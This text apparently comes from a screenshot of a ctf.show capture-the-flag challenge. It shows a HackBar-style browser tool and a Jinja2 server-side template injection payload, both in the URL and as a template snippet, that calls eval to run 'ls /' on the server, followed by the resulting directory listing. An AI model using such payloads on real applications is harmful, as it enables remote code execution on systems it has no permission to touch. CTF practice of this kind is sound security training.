 b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name={%%20for%20c%20in%20[].__class__.__base__.__su
Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("ls /").read()') }}
{% endif %}
{% endif %}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var